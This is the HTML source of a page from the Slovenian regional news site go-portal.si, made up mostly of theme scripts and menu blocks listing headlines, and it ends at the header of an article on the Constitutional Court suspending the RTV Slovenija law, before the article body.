block_td_uid_6_696cbb30d83a6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696cbb30d83a6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696cbb30d83a6_rand","tdc_css_class_style":"td_uid_6_696cbb30d83a6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696cbb30d83a6.td_column_number = "3";
block_td_uid_6_696cbb30d83a6.block_type = "td_block_mega_menu";
block_td_uid_6_696cbb30d83a6.post_count = "5";
block_td_uid_6_696cbb30d83a6.found_posts = "35";
block_td_uid_6_696cbb30d83a6.header_color = "";
block_td_uid_6_696cbb30d83a6.ajax_pagination_infinite_stop = "";
block_td_uid_6_696cbb30d83a6.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_696cbb30d83a6);
</script><div id=td_uid_6_696cbb30d83a6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696cbb30d83a6" data-td_block_id="td_uid_6_696cbb30d83a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696cbb30d83a6" data-td_block_id="td_uid_6_696cbb30d83a6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696cbb30d972e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696cbb30d972e" ><script>var block_td_uid_7_696cbb30d972e = new tdBlock();
block_td_uid_7_696cbb30d972e.id = "td_uid_7_696cbb30d972e";
block_td_uid_7_696cbb30d972e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696cbb30d972e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696cbb30d972e_rand","tdc_css_class_style":"td_uid_7_696cbb30d972e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696cbb30d972e.td_column_number = "3";
block_td_uid_7_696cbb30d972e.block_type = "td_block_mega_menu";
block_td_uid_7_696cbb30d972e.post_count = "5";
block_td_uid_7_696cbb30d972e.found_posts = "1265";
block_td_uid_7_696cbb30d972e.header_color = "";
block_td_uid_7_696cbb30d972e.ajax_pagination_infinite_stop = "";
block_td_uid_7_696cbb30d972e.max_num_pages = "253";
tdBlocksArray.push(block_td_uid_7_696cbb30d972e);
</script><div id=td_uid_7_696cbb30d972e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo">GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga">Brez hrupa, brez sledi: iz delavnice izginila motorna žaga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696cbb30d972e" data-td_block_id="td_uid_7_696cbb30d972e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696cbb30d972e" data-td_block_id="td_uid_7_696cbb30d972e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696cbb30da7af_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696cbb30da7af" ><script>var block_td_uid_8_696cbb30da7af = new tdBlock();
block_td_uid_8_696cbb30da7af.id = "td_uid_8_696cbb30da7af";
block_td_uid_8_696cbb30da7af.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696cbb30da7af_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696cbb30da7af_rand","tdc_css_class_style":"td_uid_8_696cbb30da7af_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696cbb30da7af.td_column_number = "3";
block_td_uid_8_696cbb30da7af.block_type = "td_block_mega_menu";
block_td_uid_8_696cbb30da7af.post_count = "5";
block_td_uid_8_696cbb30da7af.found_posts = "163";
block_td_uid_8_696cbb30da7af.header_color = "";
block_td_uid_8_696cbb30da7af.ajax_pagination_infinite_stop = "";
block_td_uid_8_696cbb30da7af.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_696cbb30da7af);
</script><div id=td_uid_8_696cbb30da7af class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696cbb30da7af" data-td_block_id="td_uid_8_696cbb30da7af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696cbb30da7af" data-td_block_id="td_uid_8_696cbb30da7af"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Slovenija" class="entry-crumb" href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ustavno sodišče zadržalo sporni zakon o RTV Slovenija</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-20916" class="post-20916 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-slovenija tag-novela-zakona tag-rtv tag-slovenija tag-ustavno-sodisce tag-vlada-rs tag-zadrzanje" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Ustavno sodišče zadržalo sporni zakon o RTV Slovenija</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-20T13:49:07+00:00" >20. februarja, 2023</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ustavno+sodi%C5%A1%C4%8De+zadr%C5%BEalo+sporni+zakon+o+RTV+Slovenija&url=https%3A%2F%2Fgo-portal.si%2Fustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/ustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/ustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija/&amp;media=https://go-portal.si/wp-content/uploads/2022/08/Ustavno-sodisce-RS2.jpg&description=Ustavno+sodi%C5%A1%C4%8De+zadr%C5%BEalo+sporni+zakon+o+RTV+Slovenija" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ustavno+sodi%C5%A1%C4%8De+zadr%C5%BEalo+sporni+zakon+o+RTV+Slovenija%20-%20https%3A%2F%2Fgo-portal.si%2Fustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

